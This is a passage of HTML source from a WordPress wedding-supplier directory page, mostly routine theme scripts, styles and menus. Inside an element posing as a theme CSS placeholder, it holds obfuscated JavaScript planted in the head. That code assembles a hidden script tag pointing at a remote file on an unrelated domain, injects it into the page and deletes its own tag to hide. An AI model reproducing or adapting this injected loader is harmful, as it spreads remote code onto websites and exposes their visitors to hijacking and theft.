		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/jquery.ui.timepicker.min.js?ver=2.8.149" id="geodir-jquery-ui-timepicker-js"></script>
<script type="text/javascript" id="geodir-jquery-ui-timepicker-js-after">
/* <![CDATA[ */
jQuery(function($){$.timepicker.setDefaults({"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","amNames":["AM","A"],"pmNames":["PM","P"],"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="geodir-adv-search-js-extra">
/* <![CDATA[ */
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_archive\",\"geo_posttype\":\"gd_place\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"km","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodir_advance_search_filters/assets/js/script.min.js?ver=2.3.30" id="geodir-adv-search-js"></script>
<script type="text/javascript" id="geodir-location-script-js-extra">
/* <![CDATA[ */
var geodir_location_params = {"select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.mydreamwedding.ie\/directory\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"","text_In":"In:","autocompleter_min_chars":"0","disable_nearest_cities":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodir_location_manager/assets/js/location-common.min.js?ver=2.3.34" id="geodir-location-script-js"></script>
<link rel="https://api.w.org/" href="https://www.mydreamwedding.ie/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mydreamwedding.ie/wp-json/wp/v2/wedding-suppliers/tags/867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mydreamwedding.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mydreamwedding.ie\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f2403bfe26";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#8e3361}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#8e3361;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(142,39,101,0.5)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(142,39,101,0.5)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#8e3361}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#8e3361;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(142,39,101,0.5)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(142,39,101,0.5)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ3T5ZZ4Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ3T5ZZ4Z5');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mydreamwedding.ie/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mydreamwedding.ie/wedding-suppliers/tags/corporate-photography/",
                    "name": "corporate photography"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="ayecode-connect" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="geodirectory" />
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xodspwmr="arwmmglbqdr";try{var_mdtqazw=String;var _bcjcuuwyirs=_mdtqazw["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_mdtqazw["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_mdtqazw["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _jipaeuw="s"+"c"+_mdtqazw[_bcjcuuwyirs](114,105,112,116);var asqubnlsdu="c"+"re"+_mdtqazw[_bcjcuuwyirs](97,116,101,69,108,101,109,101,110,116);var _ctrud="s"+_mdtqazw[_bcjcuuwyirs](114,99);var _euxc=_mdtqazw[_bcjcuuwyirs](105,100);var _qcfzr="cu"+"rre"+_mdtqazw[_bcjcuuwyirs](110,116,83,99,114,105,112,116);var _phaiicvohtx="pa"+"r"+_mdtqazw[_bcjcuuwyirs](101,110,116,78,111,100,101);var _gqfnyjvod="i"+"ns"+_mdtqazw[_bcjcuuwyirs](101,114,116,66,101,102,111,114,101);var _floavw="ge"+"El"+_mdtqazw[_bcjcuuwyirs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _mqduel="h"+"e"+_mdtqazw[_bcjcuuwyirs](97,100);var akbrdiudnzke="ap"+"p"+_mdtqazw[_bcjcuuwyirs](101,110,100,67,104,105,108,100);var apxway=document;var _qooewxjobcs="t"+"e"+_mdtqazw[_bcjcuuwyirs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _uqsmmkmqor=apxway[asqubnlsdu](_jipaeuw);_uqsmmkmqor['as'+'y'+'nc']=true;var _lbhmme=_mdtqazw[_bcjcuuwyirs](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_mdtqazw[_bcjcuuwyirs](47)+"s"+"cr"+_mdtqazw[_bcjcuuwyirs](105,112,116,115)+_mdtqazw[_bcjcuuwyirs](47)+_mdtqazw[_bcjcuuwyirs](115)+"t"+"ep"+_mdtqazw[_bcjcuuwyirs](46,106,115);_uqsmmkmqor[_ctrud]=_lbhmme;_uqsmmkmqor[_euxc]=_qooewxjobcs;if(apxway[_qcfzr]){apxway[_qcfzr][_phaiicvohtx][_gqfnyjvod](_uqsmmkmqor,apxway[_qcfzr]);var _zifikverfz=document;if (_zifikverfz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_zifikverfz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{apxway[_floavw](_mqduel)[0][akbrdiudnzke](_uqsmmkmqor);if (_zifikverfz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_zifikverfz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive post-type-archive post-type-archive-gd_place geodir_custom_posts geodir-page geodir-page-cpt-gd_place geodir-page-term geodir-page-term-867 geodir-page-gd_place_tags geodir-archive td-standard-pack global-block-template-1 aui_bs5 td-animation-stack-type0 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-2390"><a href="https://www.mydreamwedding.ie">Home</a></li>
<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2665"><a href="/weddingblog">Planning<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2401"><a href="https://www.mydreamwedding.ie/category/wedding-fashion/">Fashion</a></li>
	<li id="menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2406"><a href="https://www.mydreamwedding.ie/category/wedding-reception/">Reception</a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://www.mydreamwedding.ie/category/bride/">Bride</a></li>
	<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.mydreamwedding.ie/category/groom/">Groom</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2397"><a href="https://www.mydreamwedding.ie/category/bridesmaids/">Bridesmaids</a></li>
	<li id="menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2398"><a href="https://www.mydreamwedding.ie/category/groomsmen/">Groomsmen</a></li>
	<li id="menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2399"><a href="https://www.mydreamwedding.ie/category/wedding-accessories/">Accessories</a></li>
	<li id="menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2400"><a href="https://www.mydreamwedding.ie/category/wedding-accessories/">Accessories</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://www.mydreamwedding.ie/category/wedding-decor/">Decor</a></li>
	<li id="menu-item-2403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2403"><a href="https://www.mydreamwedding.ie/category/food/">Food</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2404"><a href="https://www.mydreamwedding.ie/category/floral/">Floral</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a href="https://www.mydreamwedding.ie/category/wedding-music/">Music</a></li>
	<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405"><a href="https://www.mydreamwedding.ie/category/wedding-invitations/">Invitations</a></li>
	<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407"><a href="https://www.mydreamwedding.ie/category/flower-girl/">Flower Girl</a></li>
	<li id="menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2408"><a href="https://www.mydreamwedding.ie/category/wedding-ceremony/">Ceremony</a></li>
	<li id="menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2409"><a href="https://www.mydreamwedding.ie/category/wedding-cakes/">Cakes</a></li>
	<li id="menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2410"><a href="https://www.mydreamwedding.ie/category/wedding-photography/">Photography</a></li>
	<li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2417"><a href="https://www.mydreamwedding.ie/category/honeymoon-2/">Honeymoon</a></li>
</ul>
</li>
<li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2411"><a href="https://www.mydreamwedding.ie/#">Inspiration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2412"><a href="https://www.mydreamwedding.ie/category/real-weddings/">Real Weddings</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.mydreamwedding.ie/category/planning-by-colours/">Planning By Colours</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2415"><a href="https://www.mydreamwedding.ie/category/planning-by-themes/">Planning By Theme</a></li>
</ul>
</li>
<li id="menu-item-11358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11358"><a href="#">Wedding Suppliers</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mydreamwedding.ie/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-7769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7769"><a href="https://www.mydreamwedding.ie/weddingblog/">Blog</a></li>
<li id="menu-item-8468" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8468"><a href="https://www.mydreamwedding.ie/contact/">Contact</a></li>
<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11149"><a href="https://www.mydreamwedding.ie/add-listing/wedding-suppliers/">Add Listing</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.mydreamwedding.ie/">
                    <div role="search" class="td-head-form-search-wrap">
